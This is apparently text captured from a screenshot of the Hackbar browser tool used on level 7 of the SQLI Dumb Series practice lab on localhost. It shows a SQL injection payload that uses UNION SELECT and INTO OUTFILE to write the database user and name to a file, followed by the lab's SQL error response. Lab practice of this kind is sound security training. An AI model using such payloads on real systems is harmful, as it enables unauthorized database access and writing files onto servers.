 Hackbar
Encryption
Encoding
Load
Split
Run
http://localhost/sqil/Less-7/?id=1')) union select
1,user(),database() into outfile "F:\\data\\2.txt"
--+
Enable Post data
Enable Referer
Power by mxcx@fosec.vn
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7